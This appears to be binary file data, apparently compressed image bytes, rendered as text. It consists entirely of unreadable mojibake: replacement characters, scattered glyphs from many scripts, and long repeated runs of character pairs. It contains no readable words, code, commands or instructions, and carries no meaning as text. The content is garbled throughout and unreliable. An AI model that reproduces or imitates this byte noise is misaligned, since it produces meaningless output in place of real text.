(Ms[����vs�`�T����Ҍ- ���x�O�8�aP�8s�W��������-o��_�h�8~`WhY	�þB�6����8Zr9��y\碌m8�;9�Ay�]������؎����V�W���Wua���Մ�1z�Q�֖K�h������F�Sy�Ah8�7���4?�7��^��x���yA�X���dS�M��a9�e9ak�����9�׹�[J�Ǹ�iX�6���0����*��]:s�yf���?9��9+������у5>+�v�V���C'zU)V2pq��8�36w>:��y�!��s�����^�إ���O-X��N�g:�N�*�8��S�W�Zr��&y�ݷT�}i2����%���Vl�:�����ڤ��`A�*�@���+��똤���CQ�����#;�I���у�z��hw!���|��@��u�,��ը��9Y�@����9[�嘩�z�ٵoP�{g�s����)��S��N����:�I��ݚ��NN�5���u�%��F �Qڱo�9�:���_/�:ӛQ�[��ρYZI[�% ��U�s�����Y�����yb�so�ϳ��� f.)F��x�9N��������	zr1<��;}���{����;t�C<�%0\��_�OY\WQ�ÏԸ��B�7�<}O��#�4#����~u:�DN����c\Û��v���ʫ�dk���[ơ��ů�y;?���)��q�ꞁ�b��y����R۷߲�Dټ�G���z<��<���������i�ƛн�Iq \�}���ƻ��ͼ�мK!��{���9��:.Y��Kx͑\~�B�����|]�QY�-���U�����g�!��%���4}����}G}݊ܳ#��;��U�����)���\��\�c������Wu}@�k+�c���J2֝�y&�����
�}+��Y+�=~��>����ԣ�.��R�׽�d�;����u���A@���<zW��/�����ݳY������mل��ʚ�����|n���㙅"չ��9>�Y}�9�U6�{>�����'��W]���ù�i�����ˉ��}�'ݞ:x��L����]����ɤi�K��+�aQ����q��t�11<����V�}~A��l����)�^�=>�5*"�����RK�w!���,������u{��I���p��4.�^� �5����G��!�������������ߛN��=7?�{�-��Y�-��,V����c�>?�m~�k��U��{l��GB3������|ۣ���]�1��cZ��\�qߣH�����ҩ��|�3������@��~l6p�AS
q�z���+fJ�1c&];z�!a�V$e��r	�EHj|z	3fL��0��3��D;q:�	4h��D��*ԨRH�.MD��S�J�N-�$�V&Q�z���)S�˚=�6�ڵlۺ}7nYat���[+�^_zς�ѡ��)��k��)��7<c�[ѢInX8�Eǜ;o^x�E J���&6��j���ٲ]��S��ݼ9�Ľt�WJ��eb�AU����]MJ���ԫ[�.���Zf}��"�èDF\h>q���۟/;�Y��0j��>����S���j����o�%U`N�)hrJ��7��m�5�U�fh�s`b�"�H�vx���^q���eF~bi�}#�(�g5���@�m����%���@1�S�9]��R��k�9��&'���Ub�f�iftk��"c@�	'Hf�Q����&f?z4'h��c�{ʉ����d�3�A`�8�%��$�T�4�m���i�]B
�O��f����[��ib)qҸ�`tډ�bn�2(Z~�"��� h����Lz&��h�&��KB�A��fZरa���X5� Qaz*����6�!�枋nB����0�u��ĩH������ʸf���W�<J�{-��]x0���$;Jͪ�(��bHmr>�q�SrK��&'�Y��n�*���*��/��Wg���+͞��k�;��k7<���YYhG����VҨ�_]�kN��oUSz`O8���&;Y��f�})-��+x���پ7;h�
�b_Z������mt{'zf��LK��D-��Í%��:�״]nԷ[�v ��M����Mz�ri����Eo�ہ�{Kε�)����g�_�Ι������ ����%u��Z�5�ʏ���2��Լ�FU�n���cz��3xyμ��=�����c���.fz�.^��U���o��9�؂�u2���dՃ����-�cc˞T��A�UiL��?�6��O$�ћEXG'���vp޾��7������T���'�L�� �@�HP(�i^�畒!��OѠPt9�!ŉ[S��%�~p�\�����o�����羻M=����3���)�Q��di>D�9�$6�dVKk�.!^P�A����M)�'+N��I���-{���t���/F4��k�ƃ��X;���6����v,\��G$f�Ml�#95@zKJ`��o�`Q��d9U@(dr���u{���}C�+ᶧ���n2ď��(Y�������ǉ��K�b�yDfR�O�V"u��nY�J�Y�2;�L������CÇC�P��Rc+�ǞO͌��Y
�	K�7؟�J���c����l�<*�G^e���@��~FJ��t�1��@���R���NjS@�T�m�t:����H�[�N�M<M�PrC�|X	�Z�u��P\��0 �s4^��+�	S�%zZS�B5��������+P�j�d��Q��h5ԩ������FՓ��S��*��^���Z���U�0��cYM�ֈ�G��t+\�Yм���}��La�W�Ɩ�uu�
���R2���'���-�T���d�q
�Y��c�yU/��Eg?�;�߅�p}c)[�'O8�6��kos���ʗ���]mZ���3�1�o{��ߤrſ0q���*8-����'��뀒������ȣm�7��ݎ�����.wY���m`�n��_��x�4���o��x�<>���*��=�m�ܺ+���03o42w�daE���JM�Zky�\����d'@4��auF�!�C�0�6�Q��:W�5ײ�z�Z��@zЄ.�u��2+Z��kt���Z��������,N���ͫ�r�t9k�<�o�BJ�-ϫ@zլn��m��E˚|��ׇ�<]�T�ou۵����Q�����Nä�ɧ>o ڪb�z�Ԯv�A�Yk;#����"mN�8i�]�D��O��>(��vU=���c-�vM�4�,뇳����|�r�7-���5��ޖ]��#u��uD�ҍ�t�U�S�H�%�c��_�6�W�+�l,��_��`U	�9u�W獋���8�'^q#=l��n�Ƚ+Nw��o�w�K^8S����^�g	�o9�|�\�y�m����tq%�/u2��'&�"���+�%xD:Ǖ�,_��_�9����S[]-�p������+~�o����K~򔯼�/���k~����㱣�����'g^	D*R	�>u"����Hho���a8Eu�f{��(>	���+��o����K�ԯ�����������yv��� ���e�m��4�
^��˽?v7Ⱦ�����{I���d�}H�h���	H���z�V�R�V�J�6w��~��~��n��g��nM7^�|'�~�ǂ-�/�1(�3H�5�?d�5�	;ȃ=�?�A(�CH�Eh�G��� 3J��L�O�PȀM�`�W��WUa%l��#:�oD2u�ǁXe�~8tʠ#!؅7cb��sD�>7�V��BSc��{ȇ$�	n� t����N%zց�&Xnȅm�v)cH�f(D�q|6l"�iɦZ��sj� Hl�(c�\� ��H��XM��.v7�%Dcz�B�?��l�u ���Af��D���W$@`ru����q(i����o�
�a�D��Qe����z���D�qg؋�g����gx,~�,��#�!7q�{Јw-�
�X;���H:��ck�:j$��HJ�7����d�e(��~�wG7�,�R{�?��Y'f^�X�w�%i�T�`��*e�6�X�l7�(�]�3 �)9��Ё�v�$�ll8
ɑ�e$�gϸ4"9�mQ|�s&0qs�G�U�2��f���'ɕP�`+��}������(���הD)�؁�苒8{�0A���7gE�:e��}�g�V��W��I|?�;�MT���I�)��e�  ��Yb�	�i��������ə��P@�w�޶��:�(�1���hdC�療�8�9�o�R������R-qK('�rQx������)
ɩ�BQ�-D����	�I��	�׉��9^;H_����)��I�ᩙ�����ɞ?؝R����I�s"m3�frn��y�jw�Y�ؓ>�t��������p��1�ᔀi|Щ$��H `��HCu9���m���%j�'��)z���p
�!�'JI����	Q��M؞<��=�6@x�B�}�I��%�'Hiӆ؈L��+�ڐmY���h���t�H���X
O�hB��.$s?�.i
$���%
�k�^uU�� 	*��p�D��	CU`��dj���>��8ʨ<
:>�	� P���E�IP����T)i���p�ť�y�f�{�x�x���mI��H_��Y����L*|B��vu#����ba"�l�
~�T�!��)���˺!�ڢZ���e���Z�zʜ�ڦ���
Y�ګ��Eڙ穦�`�j�목���wci��C�j�t����S���%`?�C��:�?��y8T��`���/�@��o v=�c�ʡ�Z��`��ԝ�5h�
�S�:��Z��W �/��Oh�/�Owe�Z�ꪳ;�\�
�;�A;Yk�h}zZG������Y�z �:�c�~6�qgyF2uL	�xg�����gAٰe[�?Ĳ56�.���Uy���� ���F��
��)�[���R u[hU��Y��5��P��A(�cC�f�ɔ!P$�����?�:�Y��{��"��cK$D �!0�9I�b�����t��`k(k�����&!{ck��s+����
щ�"+hw{����Z�5ַ���&��:c�cc�k��ʭ�U)��CU�'B;��ۭ���)_�~K�÷��1  ���RK�7�i8�A)u)X�a�#����	�]�7ɩ��[��U��8��Ml����黭Ƽ��л�Z���i��ƽ���#Lc)L�8VP��}�	X��DB[�1L�E�9������#�K�5�`Zg������~������Z����͖�Sl�Q�y�y@��b�k�\��k��Kv�[h�����'��s���j.L�I��5��,���;�?1���@[���`��r뱚���;�R�zU:$��K��N� 0��W���d��[��i8Ա�[l_�lcyl�q���b�k,�`v��e��B�t���lh}��7&��\�����@[Ƭ�\�I����;�ER���ɘ<��:��vÖ�Z����<���|���,�N����l��������";`��0�N����e�c{���ٽ���<���b߲���ϺP����V�)�V��nWۼĘ��൒�ι�q������{X��7��9���b���;�r|����v��<}�~|��L(�a��0��+��&���ы��Y�����>%��L��&��\���#-������J�p���\ι���|�i�9��7�-�ڭ�wz������ě����˚ˀI-[��ϯ��A�e�Um�0����MWo
�؝���b=��Xu���s�ͥ�X�q��+���+ۿM�[׮m�+��<��l%�ܫAD�Ma�.��V�����$�;�b��5G��Т%�K
����mE��=QA����|�����i�J��tQ�=�1>��e�k�pܮ���Z������3�����Dl^W���6��]��y�ʻ�)ν�=H��ܱAݧh�$��)��)��=��P�ԁ
��M��k�Q$\́�۝E�Lp�L��}��þ�����!Y��o��� ��~�M���~�T\���n�X�^���@���C����o��:O�X9����7+������}^�m�>��S��]=�}\=ߓ����+�9&ϩ��P�-��|7��Ľ�e�z�w�������ۓX�-�h!�Z����N�^���>���W����|ޕ����>��Y�r綑���ĺ-������s��3^�2[�̚���Q2WX���^�{����Ѡ+���i���ݠ�P�	#��N��.tY.|�>��8�t�Rbn��I���Ln���%��i�M����<.��͎�"��2�nރ�����"2"�����n��=�T�Ѽ����.o���T�G1��?�<I�����G�IlE�#׳����C|��]�P��1@MxE����q���[��|^��m�#>6!��Q3�W_��}�n���u|�:ߙю^�6
������;ԝ
bz��i	A�#��&]�G�Q��.�+�P���?�o���}�7�����3�i�<� [�-Z��s퀿��]���N)$_��oD���n�������3�>[���)�V.��Bx5M��?���S��P.�g���\� ?�Rl	KZ���T��V�����[� ѭ�Ms����B�>�Q�Bj� �r�1���J4f�"���:9R�D%�-zL(�#)��H�tX�ǜY>��sdIZEi�)��A���>=��Ē'�┩��˪Rv��AFe͢�V-�0ܾx�J��h�d��{��^$|/�@��	|@)��%��P�� M*L~�x� Z�hҥ=&`��nS\�[���m߶ �K�[ys���1�v�&)�`�M5�#T�[zˊ1"<{E�ݽϽ�ɏ٧������7}S���'��B&7i�z�K�Z0��`
���B�=<���1�"������j��k66��m3��2� ����$[q��Cl8�`�i���J2D�f�q �<oA$yc��O�;�(�k/�$�.?�\���3��Ď�+a�o�*�I���[r��4J7+���&=o*0@
��:�J����A�(�0.G[ٰ��RD }41EM{`��NY�LOW<qF0��RUWE�GV_�Rq���#�dH	�3Eb�|�rN�(�p�*�5�<���𞅶�ew�6B,�Dp͞��J+]��u#B5�ن���O��
0͆u���6�	)��QH���C�&���"k�fS�=�� ����DS[ͱ��(�xU� "/�g��[����b���ږ�\�)���2Y����ZeVS �TN[B�ܙ�7�r\��u��o��/��E(]�M�珀��^y��aѳ
k�_��"���Lb�2!3�DeLB%�Md,Ub�Ws5��3�;ȍ�,{���E��]C+8`=�ĸ���|ݖ�����+��,��9��GG�jk�t��ܼqm+o󥡝.�d/7_p��T"��>7�Z^�Ug ���~������.bl�͖�l�n��3�ޞ{��~�SR	6lb��G?p�;f�p�%=���%�vq@Gy�kO&�9�$��J�Ѐ<`�m�~�K�%x?�g��3�z�	�NQn�{R���8�]TKןd��
O�`T���IQ�z�SU�:�=��������-}G4_���6�������_nP�@*>�	��ԬȄ�X1w��iRV/:HAt��v&bjo���xA	�iv�#�X�iq0�{����9A͂�� 9W�@6�y�a�ɹ��sh���(�;��@��We8�'���R[���U�����ۄx��%��B�[��&B����KmC1iэ_j��>�8�gq�j����m;!ɤ5��ͨ�N��ld�<��
F�I�#g5���N2�v���EH���Z]6�bϏ����q/�Q�K.�z�O���Fee����}/|�I�o�*[�j}�S�ua�
%8ZX�x4���ʜЯ�g�<tP5��i	γ�?jP�y:r1�G�#���G�����$��VD�wt*R��%@"����V���M������Ta��Π�4e�t��Ũ���z�@�0�v#�
Û�hT�$6ưU�GA=S�~%EX����ȓ�U���01'��Ӳ��.�-8���@m�\�G��s��T�!�ZL�bK�Te�%������6�a-T<|��jo2��ڻ�&5�J\�PKU��<ZXd�j���U�{�(�"�]��(�KX�K��_���%�7�R���a�ie�������Yd�#_vF���9�j�I`�!W�(m�n�G��iz��3��>b���mOA�`O�%F1��'3(]%F����٬M�<]��x�ׅ^���U�Y)K9�n �!�ȫ�ª��e"؋�^��R��S�bÖ��#�Z�3�rN�ږ�<fo���(��$&9S���6f#�B�V���]�X���Az�^3���������2� }5?h�<�����CY���GfJw-�i!��%�ϻd��Fʋ��F���9є��[�S�mv\�q�]�9j[ҷ���k��-Ǚ�	ϱU\Nf[8Ϲ��oՉ�¶�p��rU�-��Źn4�1,/0�b�Ֆ �K��M���٥��{j�YF�����) 7�a���C����P�2_� �Y;J�&�6�%p�]�z��/���_k;�׸��<�f{�q$���Z��rl���6��s��Tƈ�p	/F��'ES� a<#�F4l�=uLg:4m�ݞ��#�2_x�������B�

S��-Q�e�u�5t�Uh�歅w}��0'��O�v�λ�Y٨=��s�sk�J��8�l>󪒼� K᝻tv��Od,3��ntG��?�}F��em�c�BT�����pQ��fW�a(#��[��OLU��V��lr�r���D��;{� �|���}��{�5�����{����d~��|��E�IͳL���]��\ii�OG��Q�zD?H�܇���H�񩫊
2�ҽ%[���=�J8���Oy����C%А����@1��k���8�9a�ȓ�����C<�3�6���K49)������0��;�ٓ!􌫐?�#.���i���?���ó��V�M3"k���,"08�#��Ẅ�(3��K^�5*(^��UЙ�����
�3�b1�A�@�>��r��s3T4�C���CB�>4D?�5hZ���s? �Ec3$��H<�p�P�����բ���!�����T����=��S+�a15�#5Zd��{��k�L�^S�i����p�(��NĜQ0?�{<� �ě+�I�֓���|�DĔǒ���R�u4Gh���A���G�;,Ey	�P�<tCŁ�5L�V�V|E#BP	�x���.��E��3��|����`4��#F�P#d�A�(n4�f�<l��%�/�����q<��FE�8F���(�țGjC�gc?K�tG�G\�:s�L�?N�G��	��G�>�ʰ�@�0��X;U;ȯ���ŇQ�|H�CS��-�J�� �K9��87�UX���Kɱ	�˼����˿L��������˽JO���Lbq�j$���A<)������D �`̽<< �ȴ���sL���ό�������dM E��"��AB �`��$�K���MqMB�d�Kl��?�L�܂��KG����K�� ����Դ�4HX4�ޫ��!2���.�����.��TO��@6�=WyK����'E����<��A �4L�����<���Oe���o+�ᴳ~*MSL��L�L�P���Ȅ���]�Gd�L:��dN��M����1B�47	�E	�t�|TB�(.(8̊�X�ʱ��*�@��έ��-t��ʭ;8��(/�t��l����)�HT ������(���;�������Y��4�l����<����ϴ�|�BI�9ESG8N;�U�Ѭ�>�?Ղ-v���/)�BMN��?qTYP��*ӡ	RdӦd�P��@M�Q�< V��=R��+%u2X�ʊO�Ȇ�=�(���QOV�.��%.�:/�2��O�,���T��JM�� �	6e���Vl�)��8��rM-c�8�>�T@��D��oe�����$.M�N��i��D�J��@��x%�������PuMJeͪ�T�$TP��V��W���%�\� �0�=���YzH��#���(}O5T�.eV�FYk�hU���X5Sm�Y�����mS���%�jd�5פ�Ɖ=L?M0��K�ԣm�C�WڴW|�B�=���Z�US��T�؁�Ђ]7��'��ُ��E[y���G����N�R*�X#=��N�H�#O�U����+��IO�,��$V�)�_|�e�\WL�W�Yh���tX��Y�����lm�1��OUբMImLl&��jz��l� S]�US85TE��ѤM�h+X���q�W���N���je.0!���s���ۺ}��%���[��*�ў�[�;���TC�Y1$�8 "�@,��b�������4�D���\��)�dZ�P5�^�E̠5���e��L�U�
>W���	n^��Hm�����-L����-�FW��Z��[�ݱ-�UB�"����E�+�K�"]���E�=^!�9�yu �4���سc�Xܱs���ǽ��M\��_�e5����_������g}�h��6�K���nZ�U༄F]b��~�J�Wإ�5�W&���a����v� �V��W��ma����Z��[���M�V���O����ܳ�!V�؏P�E�b�㡃Y��EY+n\��Eb���TO����|��ˍY3��<�Ѝ�_:VfԍF�d>�-^@��&�g6ag^�o�G�a&Gi�du�|�d��c^&��s���cw�d�%[f��*e8$me�������*��[@�=���N�	|��]�_�`Ƙa����V7�� ]��L掮�����f;nP��M63j䝉gR�F;aXB�f�m7e[y�����Q�ϰ=TK=䜖�P-����>\�Df�R6����!65�Z��Uˀ\^�H���-����.���0�e��h�F4N�bT>-��5[qZ���_��1b�mF�P�M><^�m�Q�Q
�f�e���F�s�P9fР6��~i�v1?yl�5����R���l�4��Uن�߄lܕ}ҕU��~O��_��eP��d�-%��F�V뉱�0F7^>=�a�Ob��X_q�'!j�Fiȴi�l��s��y��d֍��l;[Q�-o���D�W�xQC~�J�=o�&�Se�N/-�j�dm�vϾBm�%CcM\�+�]��1�퉶�6n�n���fj��~�&W�V]R�ns���~`:�]ܭ��c{�I��M��V6w��u���f��co���7�&�zN��[��S��@���'k֮�)�߱n�^F)w\�Y\�ޡ	�e�|��~p}�����C�'Pf�~��fu��|�{�r������vq]q'�F�qOA�
���������P-H
ry��z�6nfmj�=ψ�^��R_�dp�]��4@�[HG���j+/kVsp�-s�5�a~k8~iFR7�p����sy��ei�*��6#��&걠��.�z=��6>v�qMrr)¤\��X"�ǥ.lO�&���N��]�R7���1�m��[9ك���NY_��k��&s\�uLq��8>�d�>�c������n��12q:��pFP����kB'��U�m6�&�%���lq{�ԇu�lJTN�IO:��iL5U��ys�s��!p�cn^@�_R�z7�S9x�����g]NC_-�$�Y�^���~�]dQivg�7�Wg����?-Q���d��vlw��g�=nP�����3=���㓟�
��T:���N�$�#y_���(s$��u���U~hT_�/�z��z������8�c��-��]�_f����k��{�l��sԚ]��g�x����o��tx��`�v��&��a���Td�~"&rLg|F�.e�0�Pzm+8��u�zw�V}�u4�T��q�b���6��w�2V�%8�a`9=��?gA�x�7v��se_v�f~�/юW�_n�~���6���k�~M-�v�l���u���g�K�_��_��_H|����S��'���
��?u��07��s��7}o}�}}�Qx�r�g��h�%�����hsnߟ����5:��F�:�b��<!a�Pb��r��;�+�n&ޥ�b9�kFM�ԣ���X��g�ϲ���)�H����������UT�R��\u\.�+,���߀��y�S���&`H��o[�0)��*I��g�e��o�qf�|e�j�q�#��H�o��>	�����g4��_��_�����_�z�w,�,ȁHR}�@�X_̛U��������8���4#���n�fI��fk����8���k�/Z���e�i�*c*�{h��*�
��gz���SM�e�H��g'����_��_H�Yz,H,�� ����.��mY�U.�jھ�W!u2��ʯJ�0"��6�K�!n�&n�&�8��8��8�1��8�Á�s��e`;�]c!d�~���oa���:	�
z��e_��,��/�p�9���,X� ���.\(1��� ",�Xwr�}1�h� �J���\M�@� �e_�1��3[�e_v#1�ص�_������<���:�����2�e_�w,�e�_�g$����� )*�!π���Z�u/���\�[��!�3��������� �Y�e_���e_�e�e_v�)�1]�e/�"7I���e_�e��_��_��_��_��$?��w� ,%{k���=Ϩ����Z�Z�Z��['�X��^��ԥ�`�6Ɯe_�e��3[�e_����e�k'�1MsjY���z^�e_�e�M�)�8䛮 ���.���8��T��@_--k}O�[��������������C6��e_�e��^�e_�e_���e_�e��e_�e_�eO�$O�7�4{@���y\_�z�Vu��	s��7ׯ����������	F��6^�e_����e_�e_�egcXv�&�e��e_�e_�eϲB@�$CǺ� l�ʰ�~KV�G_�Kոz����#c������������f���t�h\�e_�e_�e_�e_�e_v�Y�e_�e_�e_� �$C��K����ȁ�� ��^�U�U�.OV.E2�!�0���BW���K���e_�e_�e_�e_�e�e_v�I^�e_�e_v4�o$C�4�1��Qzġ�Ã^��b�?�d�������!�����J�uW�Kȑ�e_�e_�e_�e_�e�e_�e��e_�e_�eG3|.�B(B�*)��2����	����U'����dE֌�X��Ii�fh�f������Y�O9n9\�e_�e_�e_�e_�e_�eO���e_�e_�e��(�H|�$C䛋+s�P(�~k�VW_���f}��2��&`�������ec9\�e_�e_�e_�e_v�Y�e�]���e_�e_�e��(�(]��]ЅWx�0���������KY+ǃ^}��E1�H2V�����`������������u�6^�e_�e_�e_�e_�e_�e*I^�e_�e_���cy�0}V_"�+��U�J��S�Z�g}}�πQ�����������YY
?�e_�e_�e_�e_�e_�e_�S-�Q,�e_�e_�eW>]�$C�1���`�� �8�ǵ0/�_x}o�JQ���I�2`��i�������+��\�e_�e_�e�_�e_�e_�eW���e_�e_�e��^��Z(�B�]�$C��%{����°�����'���2V�����`&`&`�����+\�e_�e_�e_�e_�e_�e- X�e_�e_�e7�Z�]�]�]xC|���){�2�����N�V��g��pp�Z�0���`&`������	 !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��"�e]��H����(o�\y����"���Q�4Frnة�'�@��:�QH� }ô����I�J5�իX/غ�,�nEh��̧sbF�v�ʐ"�9@w��x�(�w
�jA8�¶k".L���ǐ#K�L���˘CN�̹��&C'��!�Zji��9�gќ?	m}4��AM�UQ�7��\����8��%��-�!K��N�z��؉Tо}�_��4,{q���3�_Ͼ�����{m� i�������-��Uր�X�qޖ[T�e��o�}@@p�@�V�p��\Mi=GEb�Y�]w�p�w���cޭ��|0�(�4�(�h#ݧ#K-Q�܏BS�0ͤ�o<HԒ�%���B(%��9i�*��]{�v`VB}�U�ȇD�y+�g�t�i�x�#�<�	��j�PdL?|��M=�� �M��S}<�`�R�Z�F�v�q1���&�)��f���Af��A��'B����*무f��~�颫:U4���آK�)��RZi��`�)8 �J���V7Ј܎)����$'�*�W�覫n������2��"��ZJ���v�N��a�O&����H�mV|0]��9&�^��p��}i�vf:k�֖�����$�lr���k��>���*i��KJ
��<QW���	Sװ�af\��zy�	!�-�HЫ'Wm��XkdB���ŵʀ��f˸�|辮ͬv�8��;/�S�%(L��#���Gg����E;����16�Rg���7�uJ�}-yB)�nN!*smn.j��o��i�F=B�Vx��q�x�NB�w&A�;�!��;�����B�/��,�k�.�M��1o��������!���>�[�p��N�@d�:5y��w����؎;�S�.�����;�*
/9�Q7�l�L��|2, zѓ��H$#�6�
��Ʒ7�}ih$j]���4Ap ��r�tV��(L����Y�x�k���(���Ϣ��h�@.�le;�����|�ah"_#��4y�|Ԙ!F��h9��
���.z�\��b�X=��SJ�z�C�]N��;��#�)�SSŞ(�>�-p�e./���%Z�8�P�+c��w�c5�tdc�I.�)t����)
dT}�VY�J���[�I�Zn�-����CH�ғP�A,�Fؤ�j��&ݘ��:������nYl[ �X�����Z�Z�r�#[��&�Cp�3����%U�yLMm꒱�a2���e2�*���7��m�Q�`Z�4E	���:� $F��/,�Rd��-tz��V�SA���^��&E�J�Iς�X�����Y���H����7nU'/���t��Y@��P�Ry!Q%����B`vҪZ�j�)I�s���f�a&m�{*3t��O���iNl[�$e]����La+@�W �OX4uM����4���]�����(7���t����dY�,d�լ1��Li�LO�@�M��N�-�ac�� Z( ��jyjX�Z�f�(��Hb~,P-&����Q�v�!��D�|_d)����.=+Zh�X'/�s�A�i��vZh(7��P�����,&: T����
|a� �O��ͯ~3���9t�jr�;Y�y9�'f�L�r�*)C��:��xa�7U�C����������ڞZ@ _3dȰ����-����^�KIK`��l���3�Y��Qҙ�7�p��-�oR�s�Xy�H2E���ŻHȦ2$�Q��v���׼�X���Z�]����m��\�dbS�E�.uS�	��f��u��a���H�Z����-�z���B��T�_6������r|\�ֹ����*,+�	����|g JT��A݄���u���1�*��v���1$��Z�B�=}��6�� �iPM�rS�-ީ��wk;�׎�S| �JZ2��u��D�U�ZF��DL��,��~�'����@�kګ�Qp�b��D@D�3Ks{�܋[VIb������wn�l �	���|��SN6d;
t����e����7�m��B�=�Rč�W��%Pf�N�]]ȏ[]����'n���@��ewx���>����( ����S�2p�V�7+�1��nHj�I�S!!x�%��f�x�Ɨ0i�?�cy�5yх���>�� ���7�s��c��+;��WX����.��/�WQ�+�P�&�`�9B��>Ɗ�� \ד�����5=sbo\'e������g�����	��o���CO����0:�%�k4D�d�����7�r��cԔ�*�O>���\[��ч,37}�4�o�0w�'b�lE���a�7�ԇ^��e��
��6,F4`��"(c�3R��v�~�!h���aLehk�Z8=�W�H%�Ѐ�yWt؂Sr"!Qqt�u^�j�sA�4�R�_&p�Q|�G���r/86d�G�ba�׃�g�WzX�{7�n���Ovcm��z�n�m
0�|�Q!'N��'��:0�ӧ|�'���׈w��Wg��;���kl؆oX�'sF^��`%�1��}X��?��jrAr)�����\��`�O����d�e'f����2�zB���W~S0f���6z�xZ�%8%h��XK9�*&h�Ҋ,�8cY-�Rf��W���ᇋØNx׋��r☀�(����F(I�t`�Z�D����H9�B��X�{�8�a�B�2���Y�h��B%{E8 ����e�
��}�p

�sDQ]�5G~��ؒ%�
mF9�N86'8��wR&k9CFV��A����h�m�����h���v��iPP�z���fD#fT �ԁfv.9�/Icޱ5�2��ؔ�o#�<�=�FI��Ei�H���Vl�8iHՑ�8~��pP'Y!&_t�a85_7F��)?"��nB�N���ɓ��@V,�Cvf��x��I]Be]���P���,
GlͰq��������X�6���5Y'�i�4�S7tX��	��8D�fL�qG��Ɇ{9ؐe�)!o	t�'t��F�d&������G�y ��Y��99���އ��i�=�� �s�fC�4DՉ��	VRwW�|��Y�@p�H�
��]��=�(g'����/"�?�H�X�-���$ʜ�`�b'X�%��z�Z
��s.�h�fg7
����rZ�RWu��D:2$�[�-6y�)f�Y�PzvZG�2⋂��1{'i����	���0ňUmH�%����7E��좠��Q9^蘟Q*�S�0(jF@A+ڢ5��[Z�m����uu��xz�JG~��T�yl�Gp����+4�BRv �u"���D)s$p�y,Ƀ������_�k˨}=�w���z`P��,pmG5�s�:u��C���Z#:%a�T���'g�j��*�N���rB)N�YJ��*�:�r<�]g��:'隫|���V��wQ��l�jW]���Z'GJ�q�&��I��5��4���fcq�l��*��J���C���Qh��б<���꨻vZ�7e٤�F��*�.����mx�tk��������Tڭ;�mVg���1���![���P��^�jWԺ+;��Q ��
�j���-���9�;��R��6[Y7+Dhˢ;˳{Y�[jzB���^���j���)�%����J���2V�j�T��Z��k[��5{��d5��j�lK0bZ���� _��Рvf��Vt�&r�R��+Ь������k��[e��Pb��	�
�g{��[�F���zg��yЗ!�A������{���q� r����K�?����1�;W��`۸���[����[��*��[���
;���
��n; u�	�������u�;q�+�P[��g�绾�˻����g�7��+��K���xP���q��h����æ��ѽ�J�y0��R3^�tI6[<��+�f�+�+�A��{�xz��jaࣄ���;�zG*N�f���X\Vk�:F�[�qՁ���=L�E,�!�"{�|�����x�:w�_[�J�)��YȖQB�h����j����h쥎��\�F\��+�J�w��%̣�8�@*��na��*Ȧlc�k''�Q�a�#pƲ��@l�gHĖe�����|ɇ걶��ۦK5|�Ƽ}R.���n�us7�F��:�Լ�b�(�|=�<ɘ��px�A�{t��~&�p�{��,�Z�#Qh�������9*�}�7��l�؊`���q��bؠy\���
�E��������JZ�ܔǪ�{����э|$ ����ͽ|pz���]�}������ȵ]�kW|�r6�"��>l�:��@mw#M�rL��K�"��#$�#B-�Ҫ��,D\��{�όSDp���ӵ<xi���Nҁ�ȗK�̉�wi��16O��@éXȭ��Y]f����Պ��a��z�C��E����w���[�א=�к�T��,�Y�]�H���}�tCփ]�f]�DV����|zs��iy���0�IJ����
�tAh���]�מ��?M�_v�;��)����۴���ֱ��]3�1��5��y�:�%��܊�\��˭"mڧM=���̭�<���A�2��mac�:��K[^�,����ݓ�}��y�`1����=��sۆ|�\")�GH����>�� �=�]���7���s5�����S�ųK��Wi��i����7��n(�K�)㔬�t<�+��&.ȝ``��+~���y-�ZB:�l��ڜ���e��x����<w���"�a_�R�X�	���]Մl�1��klb�a|��0����_��Y�ߕ���U�[rw}��8s!h��j�搞�K~ծ\�uu���i�����}�f����H-����Rw�͆�#^u����)��o��m�A�}�%[�k����(��{ψи���-����\�����;��T�����X�|����:��Qn�����E����A������{��~�@ޥa.�m�P]=�Ť���<�u���:�þ��.�R����>��,�:[�������?K���^�w~{�Y�B�ľ��m�\~���؛�>ΆM��q�KP�1��{�T�ϐ����{�����R�gؚŠ��}��~�6[�h�_�x��.���F�H+5��.�B�È��=��}�c��2���A�M�$�Pp��h���O9�N�LI;�~�9Ly�=O�]�ӎ}��=����{��^��x�0[�������A@݃�����}�i�����������k��HhX�	��O7�������������i� -����3����O������~xw����<��/���qY�#/��?o�W�J6/���z�n�M��X�����^,jȢV��A�	.d���C�%N�X��E�5n����ǆ���hC�ɓ	�d���˂,Wb%*X2���S�VǄ%ZT�O_I�.-�˔�hQ�B�UU�U��^�:� ��,��R����hj�&��8��DZ׮���z��C�߰f�$\��aĉ/f��qH�O�r{͋�4�l6�ҳfЙy�ջw��"�����k�6���Z�(��/]ź=��,�#>�eK�il�y�ƍ��W������u�ٵo�ޝ�_ORL�,�so�.7k�<:9l�sK�:E~��G�
�j������
��.8�l;.!֔s���bh M�`:���pC;��C'�2jr����k(���3Ѵ��oF��F���m6{|F�����LP5|pI	�£� D*���J,�|� ����UTh&1SH�QG6qD�������f���L��c�c�J��2�8<�|�������t�QH#���$rz3�1?��<��L��5Aŏ�4��tN:�����p�'��
��X]�G���H#���W`�v�.�x���0�����ԬPQC�VZQ��U�l��Ok)BѴ�#ZmUݩ�]�n�a�u�]x)%���D��M@H&N���i��Հ}"�մu-�V	>� �qy��r�U��!�d7^�;�����5�$j1L3�8��ݤ��j�*b�f8FR�%��jٚ�~O7�� ��Vzi`煨R��f���u�6e�of�f3B �2�Ʉ���@Mh�-��\���i��;�WH�ef�����f3����.׆o6�o3�u{v�P��6�h?��{s�;o �,$�ZQ�d��%����q���p�$WHT	Dծz�,�����,�r���s�w��_"+^je���o3��:k�	6h��/-젗�j��甯e~V�+���d'�HBx~����B�qA��Ѓ�l�u���B���.*����(���}����G��䘫=W�)��	��P���D�B50�.ul��t⩭�OM�{͝(����`�J7h���lbC[Ѹ�b���P�S� �79�Yoj}�	��E��pe9l`{�CI\É���A�ݯ(
	�\V$��x���b��1 �^W4��f�˴n{0�Y����I��h$G��ID#��P�2�_��My�vyB�o*]!I��.�Pq=y��^�5R�P|�l�^�E`�q�D�'EX�d�1��Ae3��:0D�dX�S�̑��d_4�e���-3�2v#���NG�mb��R�t~rNeV��L|�s;����, �[L]7g��S��U
�8w�
�X��s�Vi�9�w
hha=�"�{�S�#�Lj�j��=��@۸����V-�tğ�mͩ�t�P���
